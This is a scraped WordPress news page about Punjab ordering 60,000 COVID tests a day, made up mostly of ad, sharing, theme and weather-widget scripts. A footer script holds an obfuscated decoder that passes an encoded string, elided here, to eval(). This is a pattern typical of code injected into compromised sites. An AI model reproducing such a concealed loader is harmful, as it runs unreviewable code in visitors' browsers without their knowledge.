                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script type="text/javascript">


  var td_screen_width = window.innerWidth;
  window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1140 ) {
                                
                                /* large monitors */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
                            
                                /* landscape tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
                            
                                /* portrait tablets */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");                                         
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });window.addEventListener("load", function(){            
                    var placeAdEl = document.getElementById("td-ad-placeholder");
                            if ( null !== placeAdEl && td_screen_width < 768 ) {
                            
                                /* Phones */
                                var adEl = document.createElement("ins");
                            placeAdEl.replaceWith(adEl);        
                            adEl.setAttribute("class", "adsbygoogle");
                            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");                                                
                            adEl.setAttribute("data-ad-client", "ca-pub-4021678049012438");
                            adEl.setAttribute("data-ad-slot", "2785792003");                
                                (adsbygoogle = window.adsbygoogle || []).push({});
                            }
                        });
  </script> 
  <script>

  var block_tdi_5 = new tdBlock();
  block_tdi_5.id = "tdi_5";
  block_tdi_5.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_5","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":20751,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
  block_tdi_5.td_column_number = "3";
  block_tdi_5.block_type = "td_block_related_posts";
  block_tdi_5.post_count = "12";
  block_tdi_5.found_posts = "106";
  block_tdi_5.header_color = "";
  block_tdi_5.ajax_pagination_infinite_stop = "";
  block_tdi_5.max_num_pages = "9";
  tdBlocksArray.push(block_tdi_5);
  </script> 
  <script>


     (adsbygoogle = window.adsbygoogle || []).push({});
  </script> 
  <script>

  var block_tdi_10 = new tdBlock();
  block_tdi_10.id = "tdi_10";
  block_tdi_10.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
  block_tdi_10.td_column_number = "1";
  block_tdi_10.block_type = "td_block_7";
  block_tdi_10.post_count = "3";
  block_tdi_10.found_posts = "1944";
  block_tdi_10.header_color = "";
  block_tdi_10.ajax_pagination_infinite_stop = "";
  block_tdi_10.max_num_pages = "648";
  tdBlocksArray.push(block_tdi_10);
  </script> 
  <script>

  window.addEventListener('load', function() {
                                document.querySelectorAll('link').forEach(function(e) {'not all' === e.media && (e.media = 'all');});
                                var e = document.getElementById('jetpack-boost-critical-css');
                                e && (e.media = 'not all');
                        });
  </script> 
  <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/n4enews.in\/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day\/":20751};
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/deblocker/js/ads.min.js" id="mdp-deblocker-ads-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/underscore.min.js" id="underscore-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack-boost/vendor/automattic/jetpack-lazy-images/src/../dist/intersection-observer.js" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script> 
  <script type="text/javascript" id="jetpack-lazy-images-js-extra">


  /* <![CDATA[ */
  var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/jetpack-boost/vendor/automattic/jetpack-lazy-images/src/../dist/lazy-images.js" id="jetpack-lazy-images-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/wp-embed.min.js" id="wp-embed-js"></script> 
  <script type="text/javascript" id="fifu-image-js-js-extra">


  /* <![CDATA[ */
  var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/n4enews.in\/wp-json\/","fifu_nonce":"8d124d22e7"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/featured-image-from-url/includes/html/js/image.js" id="fifu-image-js-js"></script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/jquery.jetpack-resize.min.js" id="jetpack_resize-js"></script> 
  <script type="text/javascript" id="jetpack_related-posts-js-extra">


  /* <![CDATA[ */
  var related_posts_js_options = {"post_heading":"h4"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script> 
  <script type="text/javascript" id="sharing-js-js-extra">


  /* <![CDATA[ */
  var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="https://c0.wp.com/p/jetpack/10.0/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
  <script type="text/javascript" id="sharing-js-js-after">


  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-tumblr' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
  var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-skype' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-skype' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomskype', 'menubar=1,resizable=1,width=305,height=665' );
                                                return false;
                                        }
                                } );
                        } )();
  </script> 
  <script>

  var Capb$EGi26e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=Capb$EGi26e[2][Capb$EGi26e[1]](Capb$EGi26e[0]);var h=g[Capb$EGi26e[3]](0,e);var i=g[Capb$EGi26e[3]](0,f);var j=d[Capb$EGi26e[1]](Capb$EGi26e[0])[Capb$EGi26e[10]]()[Capb$EGi26e[9]](function(a,b,c){if(h[Capb$EGi26e[4]](b)!==-1)return a+=h[Capb$EGi26e[4]](b)*(Math[Capb$EGi26e[8]](e,c))},0);var k=Capb$EGi26e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||Capb$EGi26e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",25,"CByjFWvOz",21,2,1))
  </script> 
  <script>


    

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"haze","today_temp":[34.1,93.4],"today_humidity":55,"today_wind_speed":[2.6,1.6],"today_min":[34.1,93.4],"today_max":[35.8,96.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1629126000,"day_name":"Mon","day_temp":[36,98],"owm_day_index":0},{"timestamp":1629158400,"day_name":"Tue","day_temp":[42,107],"owm_day_index":3},{"timestamp":1629244800,"day_name":"Wed","day_temp":[40,105],"owm_day_index":11},{"timestamp":1629331200,"day_name":"Thu","day_temp":[36,96],"owm_day_index":19},{"timestamp":1629417600,"day_name":"Fri","day_temp":[32,89],"owm_day_index":27}]});
                                });
                        
                        

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdi_8","location":"New Delhi","api_location":"New Delhi","api_language":"en","api_key":"26e4bb31749cebc3375266a37ccb769c","today_icon":"mist-n","today_icon_text":"haze","today_temp":[34.1,93.4],"today_humidity":55,"today_wind_speed":[2.6,1.6],"today_min":[34.1,93.4],"today_max":[35.8,96.4],"today_clouds":20,"current_unit":0,"forecast":[{"timestamp":1629126000,"day_name":"Mon","day_temp":[36,98],"owm_day_index":0},{"timestamp":1629158400,"day_name":"Tue","day_temp":[42,107],"owm_day_index":3},{"timestamp":1629244800,"day_name":"Wed","day_temp":[40,105],"owm_day_index":11},{"timestamp":1629331200,"day_name":"Thu","day_temp":[36,96],"owm_day_index":19},{"timestamp":1629417600,"day_name":"Fri","day_temp":[32,89],"owm_day_index":27}]});
                                });
                        
                        
  </script> 
  <script>


        _stq = window._stq || [];
        _stq.push([ 'view', {v:'ext',j:'1:10.0',blog:'194007694',post:'20751',tz:'5.5',srv:'n4enews.in'} ]);
        _stq.push([ 'clickTrackerInit', '194007694', '20751' ]);
  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d9710b2c3c8643c7a16d713a737b9399","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/?relatedposts=1
body_size: 48113
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day | News Forever</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style></style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/08/n4e-Favicon.jpg">
  <link rel="dns-prefetch" href="//www.googletagmanager.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="dns-prefetch" href="//i0.wp.com">
  <link rel="dns-prefetch" href="//i1.wp.com">
  <link rel="dns-prefetch" href="//i2.wp.com">
  <link rel="dns-prefetch" href="//c0.wp.com">
  <link rel="dns-prefetch" href="//widgets.wp.com">
  <link rel="dns-prefetch" href="//s0.wp.com">
  <link rel="dns-prefetch" href="//0.gravatar.com">
  <link rel="dns-prefetch" href="//1.gravatar.com">
  <link rel="dns-prefetch" href="//2.gravatar.com">
  <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="News Forever » In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day Comments Feed" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/feed/">
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="https://c0.wp.com/c/5.8/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <style id="wp-block-library-inline-css" type="text/css">
  .has-text-align-justify{text-align:justify;}
  </style>
  <link rel="stylesheet" id="mediaelement-css" href="https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-mediaelement-css" href="https://c0.wp.com/c/5.8/wp-includes/js/mediaelement/wp-mediaelement.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp_automatic_gallery_style-css" href="/wp-content/plugins/wp-automatic/css/wp-automatic.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link crossorigin="anonymous" rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=11" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="social-logos-css" href="https://c0.wp.com/p/jetpack/10.0/_inc/social-logos/social-logos.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="jetpack_css-css" href="https://c0.wp.com/p/jetpack/10.0/css/jetpack.css" type="text/css" media="all">
  <script data-jetpack-boost="ignore" type="text/javascript" src="https://c0.wp.com/c/5.8/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/20751">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="https://wp.me/pd82gm-5oH">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fn4enews.in%2Fin-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day%2F&format=xml">
  <link rel="preconnect" href="https://cdnjs.cloudflare.com">
  <meta property="og:image" content="https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg">
  <meta property="og:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta property="og:description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta name="twitter:description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta name="twitter:image" content="https://n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg">
  <meta name="jetpack-boost-ready" content="false">
  <style type="text/css">
  img#wpstats{display:none}
  </style>
  <meta name="description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <style type="text/css">
  .broken_link, a.broken_link {
        text-decoration: line-through;
  }
  </style>
  <link rel="amphtml" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/?amp=1">
  <style type="text/css">
                                /* If html does not have either class, do not show lazy loaded images. */
                                html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
                                        display: none;
                                }
  </style>
  <style>
  #amp-mobile-version-switcher{position:absolute;width:100%;left:0;z-index:100}#amp-mobile-version-switcher>a{display:block;padding:15px 0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;color:#eaeaea;text-align:center;text-decoration:none;background-color:#444;border:0}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}
  </style>
  <link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/?amp=1">
  <meta property="og:type" content="article">
  <meta property="og:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta property="og:url" content="https://n4enews.in/in-punjab-test-for-coronavirus-will-be-conducted-at-60000-per-day/">
  <meta property="og:description" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta property="article:published_time" content="2021-08-16T14:59:47+00:00">
  <meta property="article:modified_time" content="2021-08-16T14:59:56+00:00">
  <meta property="og:site_name" content="News Forever">
  <meta property="og:image" content="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?fit=1200%2C675&ssl=1">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="675">
  <meta property="og:image:alt" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta property="og:locale" content="en_US">
  <meta name="twitter:creator" content="@NewsForever2020">
  <meta name="twitter:site" content="@NewsForever2020">
  <meta name="twitter:text:title" content="In Punjab, Test For Coronavirus Will Be Conducted At 60,000 Per Day">
  <meta name="twitter:image" content="https://i1.wp.com/n4enews.in/wp-content/uploads/2021/08/1854-Panjab.jpg?fit=1200%2C675&ssl=1&w=640">
  <meta name="twitter:image:alt" content="Punjab Chief Minister Amarinder Singh on Saturday ordered an increase in number of Covid tests to at least 60,000 per day.">
  <meta name="twitter:card" content="summary_large_image">
  <style>
    
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
